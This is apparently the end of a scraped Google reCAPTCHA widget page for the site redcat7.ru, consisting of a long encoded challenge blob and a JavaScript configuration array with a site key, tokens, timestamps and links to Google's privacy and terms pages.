XROVMOgw7ojwp0XVHTDvsOBUGZVMMKbwq3CnB0/[base64]/DhCTDvWhSw4LDgDswwpXCowAUb8Ohwr9Yw6zDhMOPw4zDssKHNcOuw4/DvHgPw6wMw5B4GMKCNMKEwr0wQMOVwp8IwpoFTcOhw5ggPBzDncOIwokjw5InScK7L8ONwofCh8OZRSNYUDnCkSDChC/Dn8O5dMK+wqPCl8O/RxURGQLCmjI2ECRQFsKbw5kYwoo5R089NsKIwqskWsObwrNvW8Kgw7Ajw7XCkQfCmBtcO8O8worCscKYw6vDuMOEw4LDrsKDw7nCncKhwpVRw5RNU8KTKMKtwpNiw6bDr15cNWBKdsOUPmF9ScOdbjvCtDU+Xnsaw57ClMK/[base64]/DmMKTDcKIw5tow5DCtMO3worCoAVNw6c3w5DDtsOEO8Oyw73CuMK7Y8OQNypRw7hAwrR7wr/DlhzCgcOQKRU4wrXDn8KCdT4Rw4LCoMK7w4FgwrPDrcObw6TDs0l9TXrCvyUrw6rDqcOSEWnCtcO6D8KZA8OnwpPCmBo0wpTCtX91GG/DicOCT0xrejl5woFww41UNcORf8K/TSEaPTvDqcKuVg8qwoVQw7M3GsODDgABwrXCt39+w73CmFRiwp3CksKcdClUfVM8HF4+wo7DtcK9wrN4wrjCim3DmcKcZ8KSc2jCjMKIQMKxwrDCvjHCl8OEdcKSREfCtx7CtsKvLCXDhHjDtsK1S8OuGVUNO2tOCW/DisKnw4oxw7o4Z1JWw7nCvMOJw7vDqcKgwoTCvBYjI8OUAgfDhwNEw4LCmsOKU8OCwr7Cu1DDj8KPwpl7H8Knw7XDnsOHaSo4acKOw4fCmkYERWh0w4rDqMKqw6s+Rx/CicKiw4/DrMK+woDChBEqw6t/[base64]/[base64]/BMKbwpPCpAPCtgNrHnx6wrvCtVjDuHDDqWF0CTVvw6jCg2PDhMO2w7c1w7VTXn90w54aPWdtFsOhw5Yiw4cxw5NYwpjDjMORw4rDtjrCozrDsMKmQUI1bkfCnsKWwoPCsEzDhQF5Vg/CiMOQacOzwrVibsOEw5/DrMKiCMKbWsOCwpYGw6xBw59kwoHCp1fCrmoMCsKtwoR/[base64]/[base64]/bjjCj04LJMOpTBciwqHCshN0worDrFTCk0DCncKUwp/CmsOAPsOvY8KwKXnDjlDCoMO/w4zDq8KkHynDu8OrQsKZwozDtCPDisKXS8K5OlJocCZmDMKOw7DCvw7Du8OQL8Kjw6fCnCbCkMOPw4wZw4MZw4gUOcOSHiHDqcKlw5DCtcOZwrI+wqk9Bz/[base64]/Do8KLHyDDsCgfwqYlFsKRFFrDqwHCs20NRMO9JCfDswpIw47DkSQlw57CuS/DtFt3wpt+cAN5wqkRwqF2ZATDsztBRMOZw40pwo3DusKiLMKnbcKpw6rDm8OZDEBRwrvDvsKyw603w4LCjH7ChcOGw7ZHwpB2w6jDrMOPw5E/TB3ClgcrwqU4w4nDtsOew6ISE19xwqd1w5nDtg7CrsOCw7w/[base64]/CvcKqO0psM8OBUVHDnMO6ACfCmcOqwqzDkMOlEsO7KcKodEY4PxvDkcKnEhnCgsK3w43Cr8OaZgDChCkVO8KNHmTCl8O3w6oIAcK9w6h/[base64]/[base64]/NhrDpMK8Emhba8ObcsKCw53CqmDDmsO+w7Jdw7bCgBzCv8KNKnfCkcOuWcKNA1XDpGjDlWlOwr4sw74Kwo7Cs0jDj8KmfljDrsOxOGvDiSrDtW0/w5DChis6woMJw4HCmVskwrYcc8O6IsKBwpXDsh4ow7nCpMOnL8Onw5tRw7g5wozCpAocYmrCuW3CqMKbw6fCjX7Dl3Q2NhEmEsKJwpZswobDvcKwwpbDpHHCjw0Kwpk7T8Kmw7/[base64]/Dqxl7w53DnsKiVsK7w5Uwwox2w7nCh8OVRcK1wodOwpfDnMOXFhXDrBFvw7zCt8OsRQfCuh7CqMKmZsOhIU7DrsKIcMOTIhwSwqMETcK5bmY7wpgKSDsHwrA7wp5SEsKyBcOKw4QdSV3Dq3jCvB9dwprDl8KkwqVmUcKLw4nDiAPDsW/ComNYM8Oww5bDuRLCvsOpJ8K/[base64]/DjMOzw6fDkU3DrMOPwptWwqkwKEzDjk8DdhnCumvCusKcK8ONKsK7wrbDucO5wrxYCcOCwpB4MFfDgMKGARXCrhFOI2bDpsOww43DpsO9woJgwrjCksK6w7p4w48Iw7dbw7/DrCAPw4sjwpADw54jesKVXMOebMKYw7glHMK6wpFXV8O3w6QVwo96wqsaw7jClMOFNcOmw7TCkhUUwrhZw54bTw94w77Dr8KXwr/DuBLCtcO5JsKDwp0wMsOUwrl4W1LCi8OGwofDuUDCmcKZNsKvw5PDpV7CosKywqdswq/DkjxLeQUQasODwqgewoTCo8K/a8OYwo3CoMKlwrHCpcOIKhQNMMKNA8KUWC4/JxnChzxQwoA3V0vDo8K6G8OARMKCwqUkworCoBhxw7LCi8KYTMO9LgzDmMKLwr9eXVfCl8KKb39hwo4YVMKcw5wbw6HDmCLCiVLDmUTDmMOjYcKYwqvDonvDlsKpwpzClHFrDsKwHsKPw7/DqVXDvcKtTcKLw7vCrcOmOwRQw4/CjCbDtEnDuFQ5\x22],null,[\x22conf\x22,null,\x226LeCIJkUAAAAAJQNL47g0s314aQ3war8ySEWg0LO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,673],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://redcat7.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22ljQi++Aiy+1Jgq+HKloL9B09fCJ11tlp/5hDuLWG76Q\\u003d\x22,1,0,null,1,1764818521193,0,0,[62,70,41],null,[96,123],\x22RC-SRKmfoYrEjTUqw\x22,null,null,null,null,null,\x220dAFcWeA69rWXs4k9XJ_AY2j6ueFIo7cPQ7LxMQTMQoYQdbg_afDzXj1rcFOlCzG1-BhpQCMg8Dlm6a52PDnNs4eJa9XzupXY8Pw\x22,1764901321368]");
    </script></body></html>